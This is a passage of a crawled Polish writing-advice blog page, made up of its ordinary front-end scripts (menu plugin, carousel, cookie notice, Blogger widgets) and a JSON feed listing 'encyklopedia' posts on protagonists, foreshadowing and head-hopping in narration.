r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rXGFmnnepYLvwIOJ1HfBpYyoaiQ:1770132989513';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5622252088109062493','//www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html','5622252088109062493');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5622252088109062493', 'title': 'Wsp\xf3lnymi Si\u0142ami', 'url': 'https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html', 'canonicalUrl': 'https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html', 'homepageUrl': 'https://www.wspolnymi-silami.pl/', 'searchUrl': 'https://www.wspolnymi-silami.pl/search', 'canonicalHomepageUrl': 'https://www.wspolnymi-silami.pl/', 'blogspotFaviconUrl': 'https://www.wspolnymi-silami.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - RSS\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5622252088109062493/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/9142913510473116389/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Dalej', 'pageType': 'item', 'postId': '9142913510473116389', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw/s72-c/4326938.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw/s16000/4326938.jpg', 'pageName': 'Kiedy powie\u015b\u0107 dzia\u0142a? Technika foreshadowingu\u2026', 'pageTitle': 'Wsp\xf3lnymi Si\u0142ami: Kiedy powie\u015b\u0107 dzia\u0142a? Technika foreshadowingu\u2026'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kiedy powie\u015b\u0107 dzia\u0142a? Technika foreshadowingu\u2026', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw/s16000/4326938.jpg', 'url': 'https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9142913510473116389}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4185224542-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Wysy\u0142am...', 'contactFormMessageSentMsg': 'Wiadomo\u015b\u0107 zosta\u0142a wys\u0142ana.', 'contactFormMessageNotSentMsg': 'Nie uda\u0142o si\u0119 wys\u0142a\u0107 wiadomo\u015bci. Spr\xf3buj ponownie p\xf3\u017aniej.', 'contactFormInvalidEmailMsg': 'Musisz poda\u0107 prawid\u0142owy adres e-mail.', 'contactFormEmptyMessageMsg': 'Pole wiadomo\u015bci nie mo\u017ce by\u0107 puste.', 'title': 'Skontaktuj si\u0119 z nami!', 'blogId': '5622252088109062493', 'contactFormNameMsg': 'Nazwa', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Wiadomo\u015b\u0107', 'contactFormSendMsg': 'Wy\u015blij', 'contactFormToken': 'AOuZoY4AvItprfwVwd_BirmayTrbtl_6SA:1770132989513', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer3', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/encyklopedia?alt=json-in-script&callback=related_results_labels
body_size: 91297
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-02-02T19:03:46.265+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/encyklopedia?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/encyklopedia"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/encyklopedia\/-\/encyklopedia?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8973257631829863533"},"published":{"$t":"2024-05-29T14:50:00.021+02:00"},"updated":{"$t":"2025-06-04T13:37:07.755+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"Protagonista a jego wiek, płeć, wygląd.  Analiza, podział i klasyfikacja, wybrane modele i schematy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvcBXuJQVSwjZqq6rP7aAFGofhDSGQh7g-EQDY3my_M4HqIxcMUxpy8lttX_y1JHOy-MvqIyo8XdstO_oGH0kfFB6V3Yti5Umw83imlHYGXrs_jvOBjY6vCMgwS9KksGkhSgSoxcxuTY-94cMh4IO8NRvVnQlJay68bYYcZeoNCdatvj3lnL8InUR0BQx7\/s1286\/photo-1646189480564-256a813cf0cc.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvcBXuJQVSwjZqq6rP7aAFGofhDSGQh7g-EQDY3my_M4HqIxcMUxpy8lttX_y1JHOy-MvqIyo8XdstO_oGH0kfFB6V3Yti5Umw83imlHYGXrs_jvOBjY6vCMgwS9KksGkhSgSoxcxuTY-94cMh4IO8NRvVnQlJay68bYYcZeoNCdatvj3lnL8InUR0BQx7\/s16000\/photo-1646189480564-256a813cf0cc.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2024\/05\/protagonista-jego-wiek-pec-wyglad.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8973257631829863533\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2024\/05\/protagonista-jego-wiek-pec-wyglad.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8973257631829863533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8973257631829863533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2024\/05\/protagonista-jego-wiek-pec-wyglad.html","title":"Protagonista a jego wiek, płeć, wygląd.  Analiza, podział i klasyfikacja, wybrane modele i schematy"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvcBXuJQVSwjZqq6rP7aAFGofhDSGQh7g-EQDY3my_M4HqIxcMUxpy8lttX_y1JHOy-MvqIyo8XdstO_oGH0kfFB6V3Yti5Umw83imlHYGXrs_jvOBjY6vCMgwS9KksGkhSgSoxcxuTY-94cMh4IO8NRvVnQlJay68bYYcZeoNCdatvj3lnL8InUR0BQx7\/s72-c\/photo-1646189480564-256a813cf0cc.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-9142913510473116389"},"published":{"$t":"2022-06-21T19:19:00.074+02:00"},"updated":{"$t":"2023-06-29T12:58:23.819+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poradnik"}],"title":{"type":"text","$t":"Kiedy powieść działa? Technika foreshadowingu…"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw\/s3000\/4326938.jpg\" style=\"margin-left: 0em; margin-right: 0em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw\/s16000\/4326938.jpg\"\u003E\u003C\/a\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/kiedy-powiesc-dziaa-technika.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/9142913510473116389\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/kiedy-powiesc-dziaa-technika.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/9142913510473116389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/9142913510473116389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/kiedy-powiesc-dziaa-technika.html","title":"Kiedy powieść działa? Technika foreshadowingu…"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw\/s72-c\/4326938.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6182159050694452225"},"published":{"$t":"2021-10-01T10:47:00.016+02:00"},"updated":{"$t":"2021-10-01T12:07:30.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"HEAD-HOPPING w narracji personalnej – nie, ale…"},"content":{"type":"html","$t":"\u003Cp\u003E \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNMxKsN6C4egxFJ-YY53NFSOMuFlSuRljRIyp67tKz0kcUPCqW__RiGC8rOGTSr2ZsqwoxguVlQ7FeYDZwarY68QVfPtb02zLT1ffWfvb2FY6i5esdZdW2rYjK_F-HJOyCEfYaLpNTs4wRxwcTzIi11h9PP5Av8aV9Lb11BHhN033T7kSc-bSE1zE4Mg=s1880\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1253\" data-original-width=\"1880\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNMxKsN6C4egxFJ-YY53NFSOMuFlSuRljRIyp67tKz0kcUPCqW__RiGC8rOGTSr2ZsqwoxguVlQ7FeYDZwarY68QVfPtb02zLT1ffWfvb2FY6i5esdZdW2rYjK_F-HJOyCEfYaLpNTs4wRxwcTzIi11h9PP5Av8aV9Lb11BHhN033T7kSc-bSE1zE4Mg=s16000\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EAle tak. Rzadko. Prawdopodobnie w przypadku jeden na sto. Można czy nie można, a jeśli można – to kiedy…? Do tego wrócę na samym dole, najpierw jednak  zacznijmy od tego, dlaczego lepiej nie skakać.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/10\/head-hopping-w-narracji-personalnej-nie.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6182159050694452225\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/10\/head-hopping-w-narracji-personalnej-nie.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6182159050694452225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6182159050694452225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/10\/head-hopping-w-narracji-personalnej-nie.html","title":"HEAD-HOPPING w narracji personalnej – nie, 